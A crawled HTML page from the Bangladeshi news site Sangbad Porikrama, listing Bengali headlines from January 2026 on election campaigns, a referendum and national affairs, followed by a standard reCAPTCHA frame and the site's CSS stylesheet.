			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/SM-Khaliduzzaman-2601211939-thumb.jpg" alt="সব সাইজ হয়ে যাবে, ঢাকায় কোনো সিট দেব না: জামায়াত প্রার্থী খালিদুজ্জামান" title="সব সাইজ হয়ে যাবে, ঢাকায় কোনো সিট দেব না: জামায়াত প্রার্থী খালিদুজ্জামান" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সব সাইজ হয়ে যাবে, ঢাকায় কোনো সিট দেব না: জামায়াত প্রার্থী খালিদুজ্জামান</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/13513">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/BNP-2601211928-thumb.jpg" alt="বিএনপির নির্বাচনী থিম সং প্রকাশ" title="বিএনপির নির্বাচনী থিম সং প্রকাশ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">বিএনপির নির্বাচনী থিম সং প্রকাশ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13512">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Zahir-Uddin-Ahmed-2601211912-thumb.jpg" alt="আওয়ামী লীগের উপদেষ্টা হলেন ১০ দলীয় জোটের প্রার্থী" title="আওয়ামী লীগের উপদেষ্টা হলেন ১০ দলীয় জোটের প্রার্থী" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">আওয়ামী লীগের উপদেষ্টা হলেন ১০ দলীয় জোটের প্রার্থী</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/entertainment/news/13511">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Border-2-2601211859-thumb.jpg" alt="ধুরন্ধরকেও ছাপিয়ে যেতে পারে ‘বর্ডার ২’" title="ধুরন্ধরকেও ছাপিয়ে যেতে পারে ‘বর্ডার ২’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ধুরন্ধরকেও ছাপিয়ে যেতে পারে ‘বর্ডার ২’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/13510">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Primary-Assistant-2601211855-thumb.jpg" alt="প্রাথমিকে সহকারী শিক্ষক নিয়োগের লিখিত পরীক্ষায় উত্তীর্ণ ৬৯,২৬৫ জন" title="প্রাথমিকে সহকারী শিক্ষক নিয়োগের লিখিত পরীক্ষায় উত্তীর্ণ ৬৯,২৬৫ জন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রাথমিকে সহকারী শিক্ষক নিয়োগের লিখিত পরীক্ষায় উত্তীর্ণ ৬৯,২৬৫ জন</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/13509">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/U-2601211847-thumb.jpg" alt="শাহজালালের মাজার ও ওসমানীর কবর জিয়ারত করলেন তারেক রহমান" title="শাহজালালের মাজার ও ওসমানীর কবর জিয়ারত করলেন তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">শাহজালালের মাজার ও ওসমানীর কবর জিয়ারত করলেন তারেক রহমান</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13508">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Dinajpur-1-1-2601211845-thumb.jpg" alt="তারেক রহমানকে নিয়ে কটূক্তির অভিযোগে যুবক গ্রেপ্তার" title="তারেক রহমানকে নিয়ে কটূক্তির অভিযোগে যুবক গ্রেপ্তার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">তারেক রহমানকে নিয়ে কটূক্তির অভিযোগে যুবক গ্রেপ্তার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13507">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Dinajpur-2-1-2601211844-thumb.jpg" alt="৫২ দিন পর হিলি বন্দরে চাল আমদানি শুরু" title="৫২ দিন পর হিলি বন্দরে চাল আমদানি শুরু" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">৫২ দিন পর হিলি বন্দরে চাল আমদানি শুরু</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13506">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Syeda-Rizwana-Hasan-2601211842-thumb.jpg" alt="গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা" title="গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/education/news/13505">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Habibur-Rahman-Babu-2601211731-thumb.jpg" alt="আসছে হাবিবুর রহমান বাবুর উপন্যাস ‘ফেরার পথে’" title="আসছে হাবিবুর রহমান বাবুর উপন্যাস ‘ফেরার পথে’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">আসছে হাবিবুর রহমান বাবুর উপন্যাস ‘ফেরার পথে’</p></div>
		</div>
	</a>
</div>			</div>
		</div>
		<div class="text-center mt-3">
			<div class="fb-page" data-href="https://www.facebook.com/sangbadporikrama" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sangbadporikrama" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sangbadporikrama">Resource Integration Centre</a></blockquote></div>		</div>
		<div class="latestPopularNews">
			<p class="sectitle">জনপ্রিয়</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/6479">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025March/SM/Picsart_25-03-11_12-09-56-131-2503110610-thumb.jpg" alt="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " title="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব </p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/10617">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025September/SM/Touhidul-Alam-Milky-2509270556-thumb.jpg" alt="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" title="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/8544">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025July/SM/Picsart_25-07-02_22-57-02-625-2507021707-thumb.jpg" alt="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" title="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7041">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025April/SM/Kidnap-2504151711-thumb.jpg" alt="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" title="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-01_09-59-45-408-2506010401-thumb.jpg" alt="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" title="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8046">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_10-43-09-104-2506060446-thumb.jpg" alt="দামে হার, বাজারে ভার—বিপাকে খামারি" title="দামে হার, বাজারে ভার—বিপাকে খামারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দামে হার, বাজারে ভার—বিপাকে খামারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8435">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/IMG-20250626-WA0002-2506261112-thumb.jpg" alt="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" title="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8060">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_16-17-31-090-2506061019-thumb.jpg" alt="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" title="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12102">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/the-rack-2511300925-thumb.jpg" alt="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" title="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7908">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025May/SM/Picsart_25-05-30_14-45-19-720-2505300847-thumb.jpg" alt="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" title="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন</p></div>
		</div>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="col-12">
	<div class="readMore">
		<div class="row">
			<div class="col-12"><p class="readMoreTitle">আরও পরুন:</p></div>

						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13506">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Syeda-Rizwana-Hasan-2601211842-SM.jpg" alt="গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা" title="গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">গণভোট ও নির্বাচনের জন্য সকল প্রস্তুতি রয়েছে: তথ্য উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13502">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Muhammad-Yunus-2601211540-SM.jpg" alt="নবম জাতীয় বেতন কমিশনের প্রতিবেদন পেশ" title="নবম জাতীয় বেতন কমিশনের প্রতিবেদন পেশ" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">নবম জাতীয় বেতন কমিশনের প্রতিবেদন পেশ</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13501">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Farida-Akhtar-2601211514-SM.jpg" alt="‘হ্যাঁ’ ভোট শুধু চিহ্ন নয়, দায়িত্বের প্রতীক: মৎস্য উপদেষ্টা" title="‘হ্যাঁ’ ভোট শুধু চিহ্ন নয়, দায়িত্বের প্রতীক: মৎস্য উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">‘হ্যাঁ’ ভোট শুধু চিহ্ন নয়, দায়িত্বের প্রতীক: মৎস্য উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13500">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/4-police-stations-2601211334-SM.jpg" alt="উপদেষ্টা পরিষদে নতুন ৪ থানা স্থাপনের প্রস্তাব অনুমোদন" title="উপদেষ্টা পরিষদে নতুন ৪ থানা স্থাপনের প্রস্তাব অনুমোদন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">উপদেষ্টা পরিষদে নতুন ৪ থানা স্থাপনের প্রস্তাব অনুমোদন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13495">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Postal-voting-2601210904-SM.jpg" alt="আজ থেকে প্রবাসী ভোটাররা পোস্টাল ভোট দিতে পারবেন" title="আজ থেকে প্রবাসী ভোটাররা পোস্টাল ভোট দিতে পারবেন" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">আজ থেকে প্রবাসী ভোটাররা পোস্টাল ভোট দিতে পারবেন</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13494">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Asif-Nazrul-2601210855-SM.jpg" alt="জামিন পাওয়ার কয়েক ঘণ্টার মধ্যেই মুক্তি মিলবে : আইন উপদেষ্টা" title="জামিন পাওয়ার কয়েক ঘণ্টার মধ্যেই মুক্তি মিলবে : আইন উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">জামিন পাওয়ার কয়েক ঘণ্টার মধ্যেই মুক্তি মিলবে : আইন উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13486">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Hajj-2601210435-SM.jpg" alt="হজে যেতে নিবন্ধন করেছেন ৭৬,৫৮০ বাংলাদেশি" title="হজে যেতে নিবন্ধন করেছেন ৭৬,৫৮০ বাংলাদেশি" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">হজে যেতে নিবন্ধন করেছেন ৭৬,৫৮০ বাংলাদেশি</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13480">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Meteorological-Office-2601210303-SM.jpg" alt="ঢাকায় শীত নিয়ে আবহাওয়া অফিসের নতুন বার্তা" title="ঢাকায় শীত নিয়ে আবহাওয়া অফিসের নতুন বার্তা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ঢাকায় শীত নিয়ে আবহাওয়া অফিসের নতুন বার্তা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-md-4 d-flex justify-content-md-start justify-content-start">
			<div class="fLogo-area">
				<div class="flogo">
					<a href="https://www.sangbadporikrama.com/">
						<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid img100">
					</a>
				</div>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start">
			<div class="contact mt-3 mt-md-0">
				<p><b>সম্পাদক ও প্রকাশক<b>: ইমরানুল আজিম চৌধুরী</p>
				<p><b>ঠিকানা</b>: ২০৩/১, ফকিরাপুল, মতিঝিল, ঢাকা</p>
				<p><b>যোগাযোগ</b>: ০১ ৪০০ ৭৯৫ ৪০০</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#9ae9fbf4fdf8fbfeeaf5e8f3f1e8fbf7fbdafdf7fbf3f6b4f9f5f7"><span class="__cf_email__" data-cfemail="a1d2c0cfc6c3c0c5d1ced3c8cad3c0ccc0e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</span></a></p>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start justify-content-md-end ">
			<div class="SocialIcon mt-3 mt-md-0">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com//rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>

<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© 2026 | <a href="https://www.sangbadporikrama.com/" target="_blank">সংবাদ পরিক্রমা</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center"><p>শীর্ষ সংবাদ:</p></div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
			<a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>জামিন পাওয়ার কয়েক ঘণ্টার মধ্যেই মুক্তি মিলবে : আইন উপদেষ্টা</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>হাইকোর্টে রিট খারিজ, নির্বাচন করতে পারছেন না মঞ্জুরুল আহসান মুন্সী</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>আজ প্রতীক বরাদ্দ, কাল থেকে প্রচারণা শুরু</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>আজ শহীদ জিয়াউর রহমানের ৯০তম জন্মবার্ষিকী</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>
<div id="back_to_top" class="back_to_top on"><span class="go_up"><i class="fas fa-angle-double-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.sangbadporikrama.com/common/js/eMythMakers.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6525676f03f24a98a7ad29a749058fbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BFkmVeqRCTCsn6wcYinRmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041073167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/eMythMakers.css?22%20January,%202026%2006:17:49
body_size: 18158
content:
body{font-family:"SolaimanLipi", sans-serif; font-size:16px; background:#fff; color:#222; font-weight:400; overflow-x:hidden; letter-spacing:-0.2px;}
h1, h2, h3, h4, h5, h6{font-family:"SolaimanLipi", sans-serif; margin-bottom:0; font-size:18px; line-height:1.5; letter-spacing:-0.2px; padding-left:2px;}
a{color:#333; text-decoration:none;}
a:hover{text-decoration:none; color:#222}
p{margin-bottom:0; font-size:15px; line-height:22px}
.container{max-width:1280px !important; padding-right:10px; padding-left:10px}
.container-fluid{padding:0; overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px; color:#5a5a5a; display:inline-block}
.Brief p{font-size:16px; line-height:24px; color:#555; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pHead{font-weight:bold; margin-bottom:5px}
.Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.TitleBold{font-weight:bold;}
.LeadTitle{font-size:20px; line-height:28px;}
/*========= Header & Footer ========*/
.HeaderTopBar{border-bottom:1px solid #eee; padding:4px 0 6px; background:#d1d1d1;}
.DateTime p{font-size:16px; padding:5px 0 3px;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px; font-size:12px; position:relative; top:-1px;}
.SocialIcon{display:inline-block; position:relative; margin-bottom:-10px;}
.SocialIcon ul{padding:0; margin:0;}
.SocialIcon ul li{float:left; list-style:none;}
.SocialIcon ul .Epaper{height:28px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; border-radius:2px;}
.SocialIcon ul .BlogBtn{height:28px; width:68px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; margin-right:10px; border-radius:2px;}
.SocialIcon ul a{color:#03A75B; padding:2px 8px 0;}
.SocialIcon ul a:hover{color:#333;}
.SocialIcon ul li a i{font-size:15px; width:30px; height:30px; text-align:center; line-height:30px; color:#fff;}
.sub-news ul{margin:0; padding:0; list-style:none;}
.sub-news li{padding:2px 5px; background-color:#fff; margin-right:15px;}
.sub-news a{font-size:16px;}
.sub-news i{margin-right:5px;}
.DLogoArea{padding:5px 0;}
.DLogo img{width:360px;} 
.DHeaderNav{border-top:1px solid #e2e2e2; border-bottom:1px solid #e2e2e2; background:#ED1D25;}
.DHeaderNav .navbar{background:#ED1D25 !important; padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff; padding:5px 15px; font-size:19px; font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#000 !important;}
.DHeaderNav .navbar-expand-lg .navbar-nav{margin:auto !important;}
.DHeaderNav .dropdown-toggle::after{display:none;}
.DHeaderNav .navbar-light .navbar-nav .nav-link i{font-size:14px; color:#fff;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover i{transition:0.40s; -webkit-transition:0.40s; -moz-transition:0.40s; -ms-transition:0.40s; -o-transition:0.40s; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -o-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}
.DHeaderNav .DiplayInline{width:420px;}
.DHeaderNav .DiplayInline .dropdown-item{display:block; width:105px; float:left; clear:none; padding:.5rem 0.75rem; border-bottom:1px solid #ccc; border-right:1px solid #ccc; text-align:center;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#333;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0; margin:0; border-radius:0; border:0px solid #ccc; font-weight:400; font-size:14px; background:#ED1D25; color:#fff; left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#000 !; background-color:#ED1D25; text-decoration:none;}
.dropdown-item{padding:.2rem 0.8rem; font-weight:400; color:#fff; font-size:18px; min-width:auto; border-bottom:1px solid #e2e2e2;}
.no-scrollbar{width:100% !important; height:100% !important; overflow:hidden !important; margin:0 !important; padding:0 !important;}
.MobileDateArea{background:#e5e5e5; ; width:100%; text-align:center; padding:9px 5px 7px; color:#333; font-size:15px;}
.MobileDateArea p{font-size:15px;}
.show{display:inline;}
.Hide{display:none;}
